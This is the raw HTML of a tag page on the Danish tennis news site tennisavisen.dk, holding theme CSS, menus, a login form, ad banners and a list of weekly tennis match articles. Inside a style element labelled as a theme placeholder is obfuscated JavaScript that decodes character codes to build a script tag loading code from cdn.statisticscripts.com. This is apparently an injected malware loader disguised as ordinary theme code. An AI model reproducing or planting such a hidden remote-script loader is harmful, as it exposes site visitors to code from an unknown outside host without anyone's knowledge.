.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/nikolas-mantis/",
                    "name": "Nikolas Mantis"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-nikolas-mantis tag-6140 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">4.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
